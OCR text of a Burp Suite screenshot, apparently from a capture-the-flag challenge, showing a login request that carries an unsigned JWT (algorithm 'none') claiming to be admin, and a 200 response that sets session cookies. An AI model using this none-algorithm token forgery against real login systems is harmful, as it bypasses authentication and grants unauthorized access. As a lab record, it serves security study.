 1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × ...
发送 取消 < ▼ > ▼ 目标: http://2c119924-c37e-484a-9c13-79e103d3c7fa.node5.buuoj.cn:81 HTTP/1
请求
美化 Raw Hex \n
1 POST /api/login HTTP/1.1
2 Host: 2c119924-c37e-484a-9c13-79e103d3c7fa.node5.buuoj.cn:81
3 Content-Length: 178
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.0.0 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded;charset=UTF-8
8 Origin: http://2c119924-c37e-484a-9c13-79e103d3c7fa.node5.buuoj.cn:81
9 Referer: http://2c119924-c37e-484a-9c13-79e103d3c7fa.node5.buuoj.cn:81/login
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Connection: close
13
14 username=admin&password=123456&authorization=
eyJhbGciOiJub25lIiwidHlwIjoiSldUIn0.eyJzZWNyZXRpZCI6MC4xLCJ1c2VybmFtZSI6ImFkbW
IiwicGFzc3dvcmQiOiIxMjM0NTYiLCJpYXQiOjE3MTE3MDU2NzF9.
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 29 Mar 2024 09:53:24 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 15
6 Connection: close
7 Set-Cookie: sses:aok=
eyJ1c2VybmFtZSI6ImFkbWluIiwiX2V4cGlyZSI6MTcxMT
5MjQwNDE2NywiX21heEFnZSI6ODY0MDAwMDB9; path=/;
expires=Sat, 30 Mar 2024 09:53:24 GMT; httponly
8 Set-Cookie: sses:aok.sig=
b_NBb_Qcmve9Ss3vZltIWWieq70; path=/;
expires=Sat, 30 Mar 2024 09:53:24 GMT; httponly
9 Cache-Control: no-cache
10
11 {
"status":true
}
Inspector
请求属性 2
请求查询参数 0
请求体参数 3
请求Cookies 0
请求头 11
响应头 8